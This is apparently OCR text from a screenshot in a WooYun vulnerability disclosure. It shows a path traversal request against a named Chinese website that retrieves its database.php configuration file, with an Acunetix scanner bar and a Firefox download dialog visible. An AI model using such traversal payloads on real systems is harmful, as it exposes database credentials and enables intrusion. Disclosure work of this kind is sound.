 zfb.wywk.cn/admin/downloadcsv?id=../../application/config/database.php
百度 <Ctrl+K>
cunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
正在打开 .._.._application_config_database.php
404
您选择了打开：
.._.._application_config_database.php
The
文件类型： PHP 文件
来源： http://zfb.wywk.cn
您想要 Firefox 如何处理此文件？
打开，通过(O) Applications\WebStorm.exe (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org